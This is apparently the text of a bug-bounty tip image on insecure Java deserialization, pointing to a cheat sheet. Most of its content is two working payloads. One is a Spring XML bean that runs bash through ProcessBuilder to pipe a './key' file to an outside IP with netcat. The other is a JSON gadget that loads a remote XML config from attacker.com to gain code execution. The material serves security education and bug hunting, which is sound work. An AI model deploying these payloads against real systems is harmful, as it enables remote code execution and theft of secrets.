 Do you check for insecure deserialization bugs?
Meanwhile, deserialization bugs one of the most effective ways to get RCE. The majority of
deserialization bugs are found in Java applications.
There is an awesome cheat-sheet about insecure deserialization in Java by @antyurin:
github.com/GrrrDog/Java-Deserialization-Cheat-Sheet
For example, did you know, that insecure
deserialization isn’t only about binary
objects but also JSON and XML ?
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans">
<bean id="pb" class="java.lang.ProcessBuilder"
init-method="start">
<constructor-arg>
<array>
<value>/bin/bash</value>
<value>-c</value>
<value>cat ./key | nc 10.128.218.64 1024</value>
</array>
</constructor-arg>
</bean>
</beans>
{"id":123, "obj": ["org.springframework.context
.support.FileSystemXmlApplicationContext",
"http://attacker.com/exploit_spell.xml"]}
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls